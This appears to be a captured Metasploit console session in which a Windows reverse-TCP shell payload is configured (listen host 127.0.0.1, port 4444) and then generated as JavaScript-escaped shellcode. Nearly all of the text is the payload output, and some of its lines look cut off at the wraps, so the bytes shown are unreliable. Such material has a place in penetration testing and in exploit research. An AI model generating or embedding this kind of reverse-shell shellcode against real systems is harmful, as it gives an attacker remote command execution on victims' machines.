 msf6 > use payload/windows/shell_reverse_tcp
msf6 payload(windows/shell_reverse_tcp) > show options
Module options (payload/windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf6 payload(windows/shell_reverse_tcp) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 payload(windows/shell_reverse_tcp) > generate -f js_le
// windows/shell_reverse_tcp - 324 bytes
// https://metasploit.com/
// VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
// ReverseAllowProxy=false, ReverseListenerThreaded=false,
// StagerRetryCount=10, StagerRetryWait=5,
// PrependMigrate=false, EXITFUNC=process, CreateSession=true,
// AutoVerifySession=true
%ue8fc%u0082%u0000%u8960%u31e5%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%u3cac%u7
u3c4a%u4c8b%u7811%u48e3%ud101%u8b51%u2059%ud301%u498b%ue318%u493a%u348b%u018b%u31d6%uacff%ucfc1%u01
0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5b24%u615b%u5a59%uff51%u5fe0%u5a5f%u128
677%uff07%ub8d5%u0190%u0000%uc429%u5054%u2968%u6b80%uff00%u50d5%u5050%u4050%u4050%u6850%u0fea%ue0df
e6%u5610%u6857%ua599%u6174%ud5ff%uc085%u0c74%u4eff%u7508%u68ec%ub5f0%u56a2%ud5ff%u6368%u646d%u8900%
c%u8d01%u2444%uc610%u4400%u5054%u5656%u4656%u4e56%u5656%u5653%u7968%u3fcc%uff86%u89d5%u4ee0%u4656%u
%uff9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47bb%u7213%u6a6f%u5300%ud5ff
msf6 payload(windows/shell_reverse_tcp) >